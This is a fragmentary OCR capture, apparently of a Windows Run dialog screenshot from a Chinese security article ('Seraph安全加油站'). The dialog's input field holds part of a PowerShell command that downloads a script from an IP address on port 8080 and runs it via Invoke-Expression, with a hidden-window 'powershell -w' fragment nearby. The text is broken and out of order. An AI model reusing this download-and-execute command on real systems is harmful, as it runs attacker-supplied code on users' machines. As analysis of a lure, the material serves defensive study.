 运行
Windows 将根据你所输入的名称，为你打开相应的程序、
文件夹、文档或 Internet 资源。
打开(O): 168.0.194:8080/page2.php');Invoke-Expression $f;"
使用管理权限创建此任务。
确定 取消 浏览(B)...
Seraph安全加油站
Note 3) powershell -w